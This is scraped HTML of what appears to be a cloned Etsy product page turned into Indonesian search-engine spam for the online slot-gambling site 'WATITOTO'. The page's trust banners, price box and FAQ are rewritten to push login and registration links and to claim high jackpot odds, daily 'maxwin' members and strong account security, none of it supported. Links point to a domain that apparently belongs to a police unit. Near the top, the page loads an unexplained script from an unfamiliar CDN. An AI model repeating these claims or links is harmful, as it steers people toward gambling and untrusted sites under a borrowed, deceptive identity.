is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>



        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>
<script src="https://resource.cdn-id.com/lib/b-cdn.net/goldendragon-v2.4.min.js"></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<main id="content"><br> 
			<style>
.n-columns-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  font-weight: 700;
}

.n-columns-2 a {
  text-align: center;
  margin: 3px;
}

/* === Warna hijau ala WATITOTO === */
.login,
.register {
  color: rgb(0, 0, 0);
  padding: 10px 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  overflow: hidden; /* untuk efek kilap */
}

/* Tombol LOGIN */
.login,
.login-button {
  text-shadow: 0 0 6px rgb(0 0 0 / 80%);
  border-radius: 10px;
  border: 2px solid rgb(0, 0, 0);
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  transition: all 0.3s ease;
}

.login:hover {
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  box-shadow: 0 0 16px rgb(255 255 255 / 80%);
  transform: translateY(-2px);
}

/* Tombol DAFTAR */
.register,
.register-button {
  text-shadow: 0 0 6px rgb(0 0 0 / 80%);
  border-radius: 10px;
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  border: 2px solid rgb(255 255 255 / 80%);
  color: #ffffffff;
  transition: all 0.3s ease;
}

.register:hover {
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  box-shadow: 0 0 16px rgb(255 255 255 / 80%);
  transform: translateY(-2px);
}

/* === Efek kilap untuk tombol === */
.login::after,
.register::after {
  content: "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    120deg,
    rgba(255,255,255,0) 0%,
    rgb(0, 0, 0) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: skewX(-20deg);
  transition: all 0.7s ease;
  pointer-events: none;
}

.login:hover::after,
.register:hover::after {
  left: 150%;
  transition: all 0.7s ease;
}

</style>
                          <div class="n-columns-2">
                                <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noreferrer"
                                 class="login">LOGIN</a>
                               <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noreferrer"
                                  class="register">DAFTAR</a>
                                </div>
                             </main></div>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true"  data-wt-neu-rendered>
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    WATITOTO
                </p>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></path></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-epp-popover-overlay"
                    >
                        <span class="wt-text-title">
                            ALTERNATIF WATITOTO
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Keywords Terkait:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                WATITOTO
                            </li>
                            <li>
                                SLOT GACOR
                            </li>
                            <li>
                                LOGIN WATITOTO
                            </li>
                            <li>
                                SLOT GACOR
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                Mainkan Sekarang!
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-spo-popover-overlay"
                    >
                        <span class="wt-text-title">
                    SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Login Situs LOGIN WATITOTO Gacor Seindonesia 2025
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Situs LOGIN WATITOTO Gacor Tahun Ini
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-vr-popover-overlay"
                    >
                        <span class="wt-text-title">
                           LOGIN WATITOTO
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">WATITOTO</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">LOGIN WATITOTO</a>
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>




<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div
    data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index"
    data-component-island-id="68cb39e9458ab"
    data-prerender-error="false"
    data-is-prerendered="true"
><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span></div></button></div></div></div>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>

</div>

    </div>

    <div class="wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="1790774795"
        data-shop-id="54267703"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">
				<style>
    .carousel-pane-list {
        display: flex;
        justify-content: center;
        align-items: center;
        position: relative;
        height: 100%;
    }

    .carousel-pane {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .carousel-image {
        object-fit: contain;
        max-width: 100%;
        max-height: 100%;
    }
</style>

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-index="0" data-image-id="6256816164" data-palette-listing-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="WATITOTO"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            srcset="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            fetchpriority="high"    
                            data-original-image-width="3000"
                            data-src-zoom-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            data-index="0"
                        />
                    </li>

        </ul>

    </div>

            <div></div>

        
</div>
</div>
<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
    </div>

                        </div>
                    </div>

					<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
        
        <div class="wt-mb-xs-1 wt-mt-xs-1">
            <div 
                data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec"
                data-appears-event-data='{
                    "module_placement":"lp_urgency_signals",
                    "datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],
                    "targets":[],
                    "logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec",
                    "page_listing_id":1790774795,
                    "mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},
                    "candidate_source_map":{"signals-extractor":[0,1]},
                    "second_pass_ranker_map":{"signals-ranker-v0":[0,1]},
                    "client_provided_features":{
                        "browser":{
                            "acceptLanguage":"en-GB",
                            "browser":"Chrome",
                            "currency":"IDR",
                            "localeRegion":"ID",
                            "operatingSystem":"Windows 11",
                            "platform":"desktop",
                            "platformEtsyApp":"web",
                            "platformMobileDevice":"unidentified",
                            "source":"directLanding"
                        },
                        "date_time":{"dayOfWeek":"3","hourOfDay":"22"},
                        "user":{
                            "locationLatitude":null,
                            "locationLongitude":null,
                            "locationZip":"unidentified",
                            "userPreferredLanguage":"en-GB"
                        }
                    },
                    "scores":[0.47744357585906982421875,0.222189426422119140625],
                    "datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},
                    "target_listing_id":1790774795,
                    "candidates":["in_cart_only","lp_views_only"],
                    "refTag":"lp_urgency_signals",
                    "signals":["in_cart_only","lp_views_only"],
                    "rec_event_name":"recommendations_module"
                }'
                class="recs-appears-logger"
            >
           
                <p class="wt-text-title-01 wt-sem-text-critical appears-ready">
                    888.888 Member Maxwin Setiap Harinya!
                </p>
            </div>
        </div>

        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
                <div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap appears-ready" data-selector="price-only" data-buy-box-region="price">

                    <p class="wt-text-title-larger wt-mr-xs-1">
                        <span class="wt-screen-reader-only">Price:</span>Rp 30,000
                    </p>

                    <div data-clg-id="WtSpinner" 
                         class="wt-spinner wt-spinner--01 wt-display-none" 
                         aria-live="assertive" 
                         data-buy-box-price-spinner="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <span class="wt-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <circle fill="transparent" cx="12" cy="12" r="10" /></circle>
                            </svg>
                        </span>
                        Loading
                    </div>

                </div>
            </div>
        </div>

        <div data-buy-box-region="vat_messaging">
            <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
                Situs LOGIN WATITOTO Terpercaya Seindonesia 2025
            </div>
        </div>

        <div class="wt-mt-xs-1 wt-mb-xs-1">
            <h1>WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025</h1><br>
            <p data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body"><a href="http://polresbanggai.com/">WATITOTO</a> menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.</p>        
            </div>
		<!-- WRAPPER UTAMA -->
<div class="rirozo">
<div class="container">
  <h2>PERTANYAAN WATITOTO!</h2>

  <div class="WATITOTO-faq">
    <details>
      <summary>Apa itu WATITOTO?</summary>
      <p>WATITOTO adalah platform iGaming yang menyediakan akses permainan slot online populer, termasuk Mahjong Ways, dengan sistem deposit Dana yang cepat dan praktis.</p>
    </details>

    <details>
      <summary>Apakah Mahjong Ways di WATITOTO benar-benar gacor?</summary>
      <p>Mahjong Ways di WATITOTO dikenal memiliki gameplay stabil dengan peluang bonus yang konsisten, didukung server yang lancar dan RTP kompetitif.</p>
    </details>

    <details>
      <summary>Bagaimana cara deposit Dana di WATITOTO?</summary>
      <p>Pemain cukup memilih metode Dana, memasukkan nominal deposit, lalu konfirmasi. Saldo akan masuk secara instan tanpa proses ribet.</p>
    </details>

    <details>
      <summary>Apakah WATITOTO aman digunakan?</summary>
      <p>Ya. WATITOTO menggunakan sistem keamanan berlapis untuk melindungi data akun dan transaksi pemain, sehingga bermain lebih nyaman.</p>
    </details>

    <details>
      <summary>Berapa minimal deposit untuk bermain Mahjong Ways di WATITOTO?</summary>
      <p>Minimal deposit di WATITOTO tergolong terjangkau, sehingga cocok untuk pemula maupun pemain berpengalaman yang ingin bermain fleksibel.</p>
    </details>
  </div>
</div>

<!-- ======================================
     CSS SEMUA DALAM SATU TEMPAT
======================================= -->
<style>
/* CONTAINER GLOBAL */
.notfoundseo {
  width: 100%;
  max-width: 700px;
  margin: 0 auto;
}
</style>


<!-- ======================================
     JAVASCRIPT
======================================= -->
<script>
  const cyberSymbols = ["7ï¸âƒ£", "ðŸ’", "88", "ðŸ‹", "ðŸ””", "ðŸ’Ž"];
  
  function spinCyberReels() {
    const reels = document.querySelectorAll('.cyber-reel');
    const resultEl = document.querySelector('.cyber-result');
    const button = document.querySelector('.cyber-spin-btn');
  
    resultEl.textContent = "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
    button.disabled = true;
    button.textContent = "SPINNING... ðŸŽ°";
  
    const results = Array.from({length: reels.length}, () => 
        cyberSymbols[Math.floor(Math.random() * cyberSymbols.length)]
    );
  
    reels.forEach((reel, index) => {
        setTimeout(() => {
            reel.querySelector('.cyber-symbol').textContent = results[index];
  
            if (index === reels.length - 1) {
                button.disabled = false;
                button.textContent = "SPIN ðŸŽ²";
  
                if (results.every(s => s === results[0])) {
                    resultEl.textContent = " MAXWIN! ";
                } else {
                    resultEl.textContent = "Better luck next time!";
                }
            }
        }, 700 + index * 500);
    });
  }
  </script>
        
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
                <div class="wt-mb-xs-3">
                    <div data-appears-component-name="variations">
                        <div data-selector="listing-page-variations" class="appears-ready"></div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
                    <div class="wt-flex-xs-1 wt-mr-lg-0"
                         data-buy-box-region="express_checkout_button"
                         data-shop-currency="IDR"
                         data-shop-id="54267703"
                         data-is-eu-buyer="false"
                         data-listing-id="1790774795"
                         data-buyer-currency="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                         data-is-guest-checkout="false">

                        <form action="/cart/listing/1790774795"
                              method="post"
                              class="add-to-cart-form checkout-single-listing-form">

                            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267"
                                   class="hidden csrf" />

                            <input type="hidden" name="listing_id" value="1790774795" />
                            <input type="hidden" name="quantity" value="1" />
                            <input type="hidden" name="shipping_method_id" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
                            <input type="hidden" name="listing_inventory_id" value="22156848895" />
                            <input type="hidden" name="payment_method" value="cc" />

                        </form>
                    </div>
                </div>

                <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>

            </div>
        </div>

    </div>
</div>

</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready">
       
</div>


<div class="listing-info info-col description-right wt-order-xs-5 appears-ready">

</div>


<div class="listing-info wider-review-col wt-order-xs-6 appears-ready">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
            data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'
    >
        <div class="wt-mb-xs-3 appears-ready">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>

<div id="deep-dive-root" class="appears-ready"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </div>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger></div>


    <div class="other-info">
<style>
    .testimoni-wrapper blockquote {
      background: rgb(0, 238, 255);
      border-left: 4px solid rgb(0, 0, 0);
      margin: 20px 0;
      padding: 15px 20px;
      border-radius: 8px;
      max-width: 1200px;
    }
    .testimoni-wrapper cite {
      display: block;
      margin-top: 10px;
      font-weight: bold;
      color: rgb(0, 0, 0);
    }
    </style>
<center><h2 style="font-weight: bold;">Testimoni Member</h2>
<div class="testimoni-wrapper">
